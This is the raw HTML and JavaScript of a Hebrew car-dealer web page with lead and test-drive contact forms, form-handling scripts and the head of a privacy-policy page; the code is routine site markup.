<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11872" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11872-p3971-o2" /><input type="hidden" name="_wpcf7_container_post" value="3971" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:11872,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.4.1&quot;:true,&quot;notice_dismissed_rollback-cf7-5.4.1&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.5&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.8&quot;:true}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_campaign" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_medium" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_source" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="AttrValue" />
<div class="subaru-leave-detail-form-outer">
	<div class="subaru-modal-title">
		<p>השאירו פרטים<br />
וניצור עמכם קשר בהקדם!
		</p>
	</div>
	<div class="form-inner d-flex flex-column">
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group">
					<p><span class="wpcf7-form-control-wrap" data-name="fullname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="שם מלא*" value="" type="text" name="fullname" /></span>
					</p>
				</div>
			</div>
			<div class="col-sm-12">
				<div class="form-group">
					<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="טלפון נייד*" value="" type="tel" name="phone" /></span>
					</p>
				</div>
			</div>
			<div class="col-sm-12">
				<div class="form-group">
					<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="אימייל" value="" type="email" name="your-email" /></span>
					</p>
				</div>
			</div>
			<div class="col-sm-12 wrapper-mailing-confirmation">
				<div class="form-group mailing-confirmation">
					<div class="form-check">
						<p><span class="wpcf7-form-control-wrap" data-name="checkbox-mailing-confirmation"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-mailing-confirmation[]" value="1" /><span class="wpcf7-list-item-label">1</span></label></span></span></span><label class="form-check-label" for="mailing-confirmation">הריני מאשר את <a href="https://subaru.co.il/privacy-policy/" target="_blank">מדיניות הפרטיות</a> ומאשר להכלל במאגר המידע של קבוצת סמלת ולקבל דיוור פרסומי, שיווקי ואחר בדוא”ל/מסרון/ וואטסאפ /חיוג אוטומטי לפי הפרטים לעיל ממנה ומצדדים שלישיים הפועלים בשת”פ עימה.</label>
						</p>
					</div>
				</div>
			</div>
			<div class="col-sm-12">
				<div class="submit__button submit_wrapper">
					<p><button type="submit" class="wpcf7-form-control wpcf7-submit btn btn-primary btn-block"><span class="arrow-text">שלח<span class="arrow"><svg xmlns="https://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none"><mask id="mask0_2751_3613" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25"><rect x="0.5" y="0.5" width="24" height="24" fill="#D9D9D9"/></mask><g mask="url(#mask0_2751_3613)"><path d="M8.92578 17.6234L4.42578 13.1234C4.34245 13.0401 4.28011 12.9441 4.23878 12.8354C4.19678 12.7274 4.17578 12.6151 4.17578 12.4984C4.17578 12.3818 4.19678 12.2691 4.23878 12.1604C4.28011 12.0524 4.34245 11.9568 4.42578 11.8734L8.95078 7.34844C9.08411 7.2151 9.25078 7.14844 9.45078 7.14844C9.65078 7.14844 9.82578 7.22344 9.97578 7.37344C10.1258 7.52344 10.2008 7.69844 10.2008 7.89844C10.2008 8.09844 10.1258 8.27344 9.97578 8.42344L6.65078 11.7484H20.4508C20.6674 11.7484 20.8468 11.8191 20.9888 11.9604C21.1301 12.1024 21.2008 12.2818 21.2008 12.4984C21.2008 12.7151 21.1301 12.8941 20.9888 13.0354C20.8468 13.1774 20.6674 13.2484 20.4508 13.2484H6.65078L10.0008 16.5984C10.1341 16.7318 10.2008 16.8984 10.2008 17.0984C10.2008 17.2984 10.1258 17.4734 9.97578 17.6234C9.82578 17.7734 9.65078 17.8484 9.45078 17.8484C9.25078 17.8484 9.07578 17.7734 8.92578 17.6234Z" fill="#091728"/></g></svg></span><span class="ajax-loader"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" id="loader-1" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50" xml:space="preserve"><path fill="#fff" d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.9s" repeatCount="indefinite"></animateTransform></path></svg></span><img class="d-none" src="/saubru/wp-content/uploads/2021/03/btn-arrow.png" /></span></button><span class="submit__button_overlay"></span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="238"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					
				</div>
				
				</div>
			</div>
		</div>


		<div class="modal fade subaru-leave-detail-form-success" id="subaru-leave-detail-form-success" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
				<div class="modal-body">
					<div class="closeModal" data-dismiss="modal">
						<svg xmlns="https://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
							<path d="M12.9998 0.99994C12.8123 0.812469 12.558 0.707153 12.2928 0.707153C12.0277 0.707153 11.7733 0.812469 11.5858 0.99994L6.99982 5.58594L2.41382 0.99994C2.22629 0.812469 1.97198 0.707153 1.70682 0.707153C1.44165 0.707153 1.18735 0.812469 0.999818 0.99994C0.812347 1.18747 0.707031 1.44178 0.707031 1.70694C0.707031 1.9721 0.812347 2.22641 0.999818 2.41394L5.58582 6.99994L0.999818 11.5859C0.812347 11.7735 0.707031 12.0278 0.707031 12.2929C0.707031 12.5581 0.812347 12.8124 0.999818 12.9999C1.18735 13.1874 1.44165 13.2927 1.70682 13.2927C1.97198 13.2927 2.22629 13.1874 2.41382 12.9999L6.99982 8.41394L11.5858 12.9999C11.7733 13.1874 12.0277 13.2927 12.2928 13.2927C12.558 13.2927 12.8123 13.1874 12.9998 12.9999C13.1873 12.8124 13.2926 12.5581 13.2926 12.2929C13.2926 12.0278 13.1873 11.7735 12.9998 11.5859L8.41382 6.99994L12.9998 2.41394C13.1873 2.22641 13.2926 1.9721 13.2926 1.70694C13.2926 1.44178 13.1873 1.18747 12.9998 0.99994Z" fill="#091728"/>
						</svg>
					</div>

					<div class="icon check-animation">
						<div id="animation-container"></div>
					</div>
					<div class="title">קיבלנו את פנייתך,<br>נציגנו ייצרו עמך קשר בהקדם
													</div>
				</div>
				
				</div>
			</div>
		</div>

		<script>
			$(document).ready(function () {

				$('.subaru-leave-detail-form-success').on('shown.bs.modal', function (e) {
					const animationContainer = document.getElementById('animation-container');
					const animationData = '/wp-content/themes/subaru/json/iconoir_check.json';

					const anim = bodymovin.loadAnimation({
						container: animationContainer,
						renderer: 'svg', // You can choose 'svg', 'canvas', or 'html' as the renderer
						loop: false,
						autoplay: true,
						path: animationData,
					});
				});

				$('.subaru-leave-detail-form-success').on('hidden.bs.modal', function (e) {
					$('#animation-container').html('');
				});
				

				$('.subaru-scroll-to-form').click(function(e){
					e.preventDefault();
					$('.subaru-leave-detail-form').modal('show');
				});

				$('.subaru-schedule-a-meeting-link').click(function(e){
					e.preventDefault();
					$('.subaru-schedule-a-meeting-form').modal('show');
				});

				$('.modal').on('shown.bs.modal', function () {
					//$('html').css('overflow', 'hidden');

					$('html').addClass('subaru-modals-open');
				});

				$('.modal').on('hidden.bs.modal', function () {
					//$('html').removeAttr('style');
					$('html').removeClass('subaru-modals-open');
				});


				$('.subaru-dropdown-style-2').select2({
					minimumResultsForSearch: -1,
					dropdownPosition: 'below',
					placeholder: "בחר אולם תצוגה",
					dropdownCssClass: "select2-dropdown-updated",
					width: '100%'
				});


				$(document).on("change","#iframe_select",function(){
						var value = $(this).val();
						var iframe = $(this).find(':selected').attr('data-iframe');
						var title = $(this).find(':selected').attr('data-title');
						var iframHtml = '<div class="modal_headers"><a href="javascript:" class="back-to-location-dropdown-link">חזור</a><div class="subaru-modal-title">לקבוע פגישה במקום ובזמן שנוח לכם</div><h4><span>אולם תצוגה - </span>'+title+'</h4><a class="back-to-location-dropdown" href="javascript:void(0)" >שינוי מקום</a></div><iframe src="'+iframe+'" frameborder="0" id="leaveIframe" name="leaveIframe"></iframe>';
						$(".iframe-div").html(iframHtml);
						$(".main-form-1").hide();
						$(".main-form-2").show();

						
						
						
					});

					jQuery(document).on("click",".back-to-location-dropdown-link, .back-to-location-dropdown",function(){
						jQuery(".iframe-div").html("");
						jQuery(".main-form-1").show();
						jQuery(".main-form-2").hide();
					});    
			});
		</script>
	
	


</div><!-- #page -->
</div>
<div class="modal fade modalForm" id="modalForm" tabindex="-1" role="dialog" aria-labelledby="modalForm" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      
      <div class="modal-body">
          <div class="closeModal" data-dismiss="modal" aria-label="Close"><img src="https://subaru.co.il/wp-content/themes/subaru/images/closeModal.svg" alt="close"></div>
        
<div class="wpcf7 no-js" id="wpcf7-f746-p3971-o3" lang="en-US" dir="ltr" data-wpcf7-id="746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/weekend_jerusalem_springs/#wpcf7-f746-p3971-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="746" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f746-p3971-o3" /><input type="hidden" name="_wpcf7_container_post" value="3971" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:746,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.4.1&quot;:true,&quot;notice_dismissed_rollback-cf7-5.4.1&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.5&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.8&quot;:true}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="modalForm contact-form">
	<div class="title">
		<p>נא מלאו את הפרטים הבאים
		</p>
	</div>
	<div class="form-inner">
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group">
					<p><label class="form-label">:*שם מלא</label><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="full-name" /></span>
					</p>
				</div>
			</div>
			<div class="col-sm-12">
				<div class="form-group">
					<p><label class="form-label">:*טלפון נייד</label><span class="wpcf7-form-control-wrap" data-name="mobile-no"><input size="40" maxlength="10" minlength="9" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="mobile-no" /></span>
					</p>
				</div>
			</div>
			<div class="col-sm-12">
				<div class="form-group">
					<p><label class="form-label">:דוא״ל</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="email" /></span>
					</p>
				</div>
			</div>
			<div class="col-sm-12">
				<div class="form-group">
					<p><label class="form-label">אני מעוניין/ת בנסיעת מבחן על דגם:</label>
					</p>
					<div class="theme-select">
						<p><span class="wpcf7-form-control-wrap" data-name="car-modal"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="car-modal"><option value="CROSSTREK">CROSSTREK</option><option value="ALL NEW FORESTER">ALL NEW FORESTER</option><option value="EVOLTIS">EVOLTIS</option></select></span>
						</p>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-sm-12">
					<div class="form-group form-group2" style="margin-right:10px;">
						<div class="ui-checkbox">
							<p><span class="wpcf7-form-control-wrap" data-name="terms"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="terms[]" value="הריני מאשר את מדיניות הפרטיות ומאשר להכלל במאגר המידע של קבוצת סמלת ולקבל דיוור פרסומי, שיווקי ואחר בדוא”ל/מסרון/ וואטסאפ /חיוג אוטומטי לפי הפרטים לעיל ממנה ומצדדים שלישיים הפועלים בשת”פ עימה." /><span class="wpcf7-list-item-label">הריני מאשר את מדיניות הפרטיות ומאשר להכלל במאגר המידע של קבוצת סמלת ולקבל דיוור פרסומי, שיווקי ואחר בדוא”ל/מסרון/ וואטסאפ /חיוג אוטומטי לפי הפרטים לעיל ממנה ומצדדים שלישיים הפועלים בשת”פ עימה.</span></label></span></span></span>
							</p>
						</div>
						<div>
							<p><a href="https://subaru.co.il/privacy-policy/" target="_blank">לחצו כאן לקריאה</a>
							</p>
						</div>
					</div>
				</div>
			</div>
			<div class="col-sm-12">
				<p><button type="submit" class="wpcf7-form-control wpcf7-submit btn btn-primary btn-block"><span class="arrow-text">שלחו<span class="arrow"><img src="https://subaru.co.il/wp-content/uploads/2021/03/btn-arrow.png" /></span></span></button>
				</p>
			</div>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="43"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade subaru-contact-form-succes-popup" id="subaru-contact-form-succes-popup" tabindex="-1" role="dialog" aria-labelledby="subaru-contact-form-succes-popup" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      
      <div class="modal-body">
          <div class="closeModal" data-dismiss="modal" aria-label="Close"><img src="https://subaru.co.il/wp-content/themes/subaru/images/closeModal.svg" alt="close"></div>
		  <div class="title">קיבלנו את פנייתך, נציגנו ייצרו עמך קשר בהקדם</div>
      </div>
      
    </div>
  </div>
</div>



<!--provacypolicy popup - start---> 
<div class="mask-popup-provacypolicy" style="display:none;"></div>
<div class="wrapper-popup-provacypolicy" style="display:none;">
      <div class="wrapper-popup-provacypolicy-inner">
        <div class="close-me">X</div>
		<div class="content-provacy-policy">
		   <iframe 
			src="https://samelet.com/privacy/?show_fh=0"
			width="100%"
			height="800"
			style="border:0;"
			loading="lazy">
		</iframe>

		</div>
      </div>
 </div>
 
 
 <script>
    jQuery(document).ready(function($){
    // Privacy policy link
    $('a.link-privacy-policy').click(function(e){
        e.preventDefault(); // link ke default behavior ko rokta hai
        $('.wrapper-popup-provacypolicy, .mask-popup-provacypolicy').show();
    });

    // Privacy policy menu item link - in the footer
    $('#menu-item-2186 > a').click(function(e){
        e.preventDefault(); // link ke default behavior ko rokta hai
        $('.wrapper-popup-provacypolicy, .mask-popup-provacypolicy').show();
    });

    // Close popup
    $('.close-me, .mask-popup-provacypolicy').click(function(){
        $('.wrapper-popup-provacypolicy, .mask-popup-provacypolicy').hide();
    });
});
 </script>
 <!--provacypolicy popup - End---> 
 
 
 <!--Auto open Privacy policy - start-->

 <!--Auto open Privacy policy - End-->
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/subaru/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
    
    document.addEventListener( 'wpcf7mailsent', function( event ) {
        if(event.detail.contactFormId == '11872' || event.detail.contactFormId == '7420') {

          $('html').addClass('scroll-hide');
          $('.subaru-leave-detail-form').modal('hide');

         
          
          setTimeout(function(){
            $('body').addClass('modal-open');
            $('html').removeClass('scroll-hide');
            $('.subaru-leave-detail-form-success').modal('show');
          }, 300);
        }

      }, false );
    
    
    $('.original-btn').on('click', function(){
      $('.original-btn').addClass('d-none');
      $('.disable-btn').removeClass('d-none');
    });
        var wpcf7Elm = document.querySelector( '.wpcf7' );
    wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
      $('.original-btn').addClass('d-none');
      $('.disable-btn').removeClass('d-none');
    }, false );
        wpcf7Elm.addEventListener( 'wpcf7mailsent', function( event ) {
            //$('.file__label').html('');
            $('.wpcf7-form-control').removeClass('input-fill input-not-fill');
      $('body').removeClass('show-form-info');
      $('.wpcf7-form .delete-file').addClass('d-none');
      $('.input-file-label img').removeClass('d-none');
      $('.input-file-label').removeClass('redBorder');
      $('.subaru-leave-detail-form').modal('hide');
      if(!$('.regular-contact-form').length){
      //$('.subaru-contact-form-succes-popup').modal('show');
      $('.subaru-leave-detail-form-success').modal('show');
      }
      setTimeout(function(){
      $('.file__label .file__placeholder').removeClass('d-none');
        $('.file__label .uploaded-file-label').addClass('d-none');
        $('.original-btn').removeClass('d-none');
        $('.disable-btn').addClass('d-none');
      
      }, 500);
      $('.subaru-leave-detail-form-success').on('hidden.bs.modal', function (e) {
        $('.file__label .file__placeholder').removeClass('d-none');
        $('.file__label .uploaded-file-label').addClass('d-none');
        $('.original-btn').removeClass('d-none');
        $('.disable-btn').addClass('d-none');
      });
      $('.original-btn').removeClass('d-none');
      $('.disable-btn').addClass('d-none');
        }, false );
    
    wpcf7Elm.addEventListener( 'wpcf7invalid', function( event ) {
      $('body').addClass('show-form-info');
      setTimeout(function(){
        $('body').removeClass('show-form-info');
        }, 5000);
      setTimeout(function(){
        
        $('.wpcf7-form-control').each(function(){
           if($(this).hasClass('wpcf7-not-valid')){
             $(this).removeClass('input-fill');
           }
          });
      $('.wpcf7-file').each(function(){
       if($(this).hasClass('wpcf7-not-valid')){
         $(this).parent().prev().addClass('redBorder');
         $(this).removeClass('input-fill');
       }else{
         $(this).parent().prev().removeClass('redBorder');
       } 
      });
        $('.original-btn').removeClass('d-none');
      $('.disable-btn').addClass('d-none');
        }, 300);
    }, false );
    
    $('.subaru-leave-detail-form-success').on('hidden.bs.modal', function (e) {
        $('.original-btn').removeClass('d-none');
      $('.disable-btn').addClass('d-none');
      });
    
    </script>
  <script src="https://subaru.co.il/wp-content/cache/wpo-minify/1767173649/assets/wpo-minify-footer-72e00d31.min.js" id="wpo_min-footer-0-js"></script>
<script id="wpo_min-footer-1-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://subaru.co.il/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-1-js-extra
</script>
<script src="https://subaru.co.il/wp-content/cache/wpo-minify/1767173649/assets/wpo-minify-footer-63a31dd2.min.js" id="wpo_min-footer-1-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld-9ZcaAAAAAE_AaUrrdsBG8FHouBt5_-rF81OH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://subaru.co.il/wp-content/cache/wpo-minify/1767173649/assets/wpo-minify-footer-53070699.min.js" id="wpo_min-footer-3-js"></script>
<script src="https://subaru.co.il/wp-content/cache/wpo-minify/1767173649/assets/wpo-minify-footer-e056105f.min.js" id="wpo_min-footer-4-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(function($){
  $('input[type="tel"]').each(function(index, t){
    var $t = $(t);

    $t.on('keypress', function(e){
      var keyCode = e.keyCode;
      var thisval = $t.val();

      if ((keyCode == 45) && thisval.includes("-")) {
        return false;
      }
      if (keyCode > 31 && (keyCode < 48 || keyCode > 57) && (keyCode != 45)) {
        return false;
      }
      if (thisval.length > 11) {
        return false;
      }
    });

    $t.on('focus', function(e){
      $('.wpcf7-not-valid-tip', $t.parent()).remove();
    });

    $t.on('focusout', function(e){
      var thisval = $t.val();
      
      const template1 = /^05\d{8}$/;        // 05########
      const template2 = /^05\d-[\d]{7}$/;   // 05#-#######
      const template3 = /^0[012346-9][\d]{7}$/;   // 0########
      const template4 = /^0[^5]-[\d]{7}$/;  // 0#-#######
      
      if (template1.test(thisval) || template2.test(thisval) || template3.test(thisval) || template4.test(thisval)) {
        $t.closest('form').find(':submit').attr('disabled', false);
        $('.wpcf7-not-valid-tip', $t.parent()).remove();
        return true; // Valid phone number
      }
      else {
        $t.closest('form').find(':submit').attr('disabled', true);
        $t.after('<span class="wpcf7-not-valid-tip">נא להזין מספר טלפון תקין</span>');
      }
    });
  });
});


document.querySelectorAll('.menu-item-has-children > a:first-child').forEach(function(anchor) {
  anchor.addEventListener('click', function(e) {
    e.preventDefault();

    const parentItem = anchor.closest('.menu-item-has-children');
    const subMenu = parentItem.querySelector('.sub-menu');
    const isActive = parentItem.classList.contains('highlighted-n');

    // Close all currently open menus
    document.querySelectorAll('.menu-item-has-children').forEach(function(item) {
      item.classList.remove('highlighted-n');
      const menu = item.querySelector('.sub-menu');
      if (menu) menu.classList.remove('active');
    });

    // If the current menu wasn't already open, open it
    if (!isActive) {
      parentItem.classList.add('highlighted-n');
      if (subMenu) subMenu.classList.add('active');
    }
  });
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
  jQuery(document).ready(function( $ ){
   	
	 
  	
  
    $('.selectdivision select').on('change', function(){    	
      	if ($(this).val() == 'שרות') {
            $('#carnumber').addClass('wpcf7-validates-as-required');
            $('#carnumber').attr('aria-required','true');
            $('#carnumber').prop('required',true);
            $('#notes').addClass('wpcf7-validates-as-required');
            $('#notes').attr('aria-required','true');
            $('#notes').prop('required',true);
        }
      	else if ($(this).val() == 'אחר') {
            $('#carnumber').removeClass('wpcf7-validates-as-required');
            $('#carnumber').attr('aria-required','false');
            $('#carnumber').prop('required',false);
            $('#notes').addClass('wpcf7-validates-as-required');
            $('#notes').attr('aria-required','true');
            $('#notes').prop('required',true);
        }
      	else {
        	$('#carnumber').removeClass('wpcf7-validates-as-required');
            $('#notes').removeClass('wpcf7-validates-as-required');
            $('#carnumber').prop('required',false);
            $('#notes').prop('required',false);
        }
    });
  	
  	$('.swal2-confirm').text('סגירה');
  
  	//$('.service-selected select').val('שרות').change();
  	//$('#wpcf7-f298-p35-o1 select').val('מכירות').change();  	
    //$('#wpcf7-f298-p703-o1 select').val('שרות').change();  	
  
  
  
});

if (window.location.href.indexOf('https://subaru.co.il')>=0) {
  var queryString = new URL(window.location).search;
  var a_items = document.querySelectorAll("[href]");
  for (var i = 0; i < a_items.length; ++i) {
    item_href = a_items[i].href;
    if (item_href.indexOf("tel:") < 0 && item_href.indexOf("mailto") < 0 && item_href.indexOf("utm_campaign") < 0) {
      this_href = a_items[i].href;
      a_items[i].href = this_href + queryString;
    }
  }
}

 </script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1622288340" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samelet.com/privacy/?show_fh=0
body_size: 22435
content:

<!doctype html>
<html class="no-js" dir="rtl" lang="he-IL">
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מדיניות פרטיות - סמלת</title>
	<meta name="description" content="סמלת -" />
	<link rel="canonical" href="https://samelet.com/privacy/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מדיניות פרטיות" />
	<meta property="og:description" content="סמלת -" />
	<meta property="og:url" content="https://samelet.com/privacy/" />
	<meta property="og:site_name" content="סמלת" />
	<meta property="article:publisher" content="https://www.facebook.com/samelet.il/" />
	<meta property="article:modified_time" content="2025-09-14T11:38:30+00:00" />
	<meta property="og:image" content="https://samelet.com/wp-content/uploads/2022/02/SMLT_Logo_Heb_Tag-1.png" />
	<meta property="og:image:width" content="209" />
	<meta property="og:image:height" content="60" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="15 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samelet.com/privacy/","url":"https://samelet.com/privacy/","name":"מדיניות פרטיות - סמלת","isPartOf":{"@id":"https://samelet.com/#website"},"datePublished":"2021-02-24T17:39:04+00:00","dateModified":"2025-09-14T11:38:30+00:00","description":"סמלת -","breadcrumb":{"@id":"https://samelet.com/privacy/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://samelet.com/privacy/"]}]},{"@type":"BreadcrumbList","@id":"https://samelet.com/privacy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://samelet.com/"},{"@type":"ListItem","position":2,"name":"מדיניות פרטיות"}]},{"@type":"WebSite","@id":"https://samelet.com/#website","url":"https://samelet.com/","name":"סמלת","description":"SAMELET","publisher":{"@id":"https://samelet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samelet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://samelet.com/#organization","name":"סמלת","url":"https://samelet.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://samelet.com/#/schema/logo/image/","url":"https://samelet.com/wp-content/uploads/2022/02/SMLT_Logo_Heb_Tag.png","contentUrl":"https://samelet.com/wp-content/uploads/2022/02/SMLT_Logo_Heb_Tag.png","width":2451,"height":841,"caption":"סמלת"},"image":{"@id":"https://samelet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/samelet.il/","https://www.linkedin.com/company/samelet/"],"description":"סמלת מגשימה חלומות למאות אלפי ישראלים מאז 1946. משימתנו היא לחבר בין מותגי הרכב הנחשקים בעולם לבין לקוחות שאוהבים רכבים. ללוות ולהוביל אותם מתהליך הבחירה, ...","telephone":"8545*"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//joekang.co' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
